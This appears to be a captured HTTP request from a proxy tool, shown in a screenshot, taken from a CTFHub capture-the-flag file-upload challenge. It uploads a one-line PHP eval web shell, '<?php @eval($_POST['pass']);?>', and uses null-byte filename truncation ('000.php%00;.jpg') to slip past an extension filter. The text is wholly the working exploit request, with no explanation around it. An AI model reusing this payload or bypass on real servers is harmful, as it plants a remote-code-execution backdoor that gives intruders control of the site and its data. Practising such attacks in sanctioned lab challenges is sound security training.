 Raw Params Headers Hex
POST /?road=/var/www/html/upload/000.php%00;.jpg HTTP/1.1
Host: challenge-f0b2e61c66d6c305.sandbox.ctfhub.com:10080
Content-Length: 334
Cache-Control: max-age=0
Origin: http://challenge-f0b2e61c66d6c305.sandbox.ctfhub.com:10080
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarypRVLSl3d77KKEGp0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/79.0.3945.79 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer:
http://challenge-f0b2e61c66d6c305.sandbox.ctfhub.com:10080/?road=/var/www/html
/upload/
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundarypRVLSl3d77KKEGp0
Content-Disposition: form-data; name="file"; filename="000.php%00;.jpg"
Content-Type: application/octet-stream
<?php @eval($_POST['pass']);?>
------WebKitFormBoundarypRVLSl3d77KKEGp0
Content-Disposition: form-data; name="submit"
Submit
------WebKitFormBoundarypRVLSl3d77KKEGp0--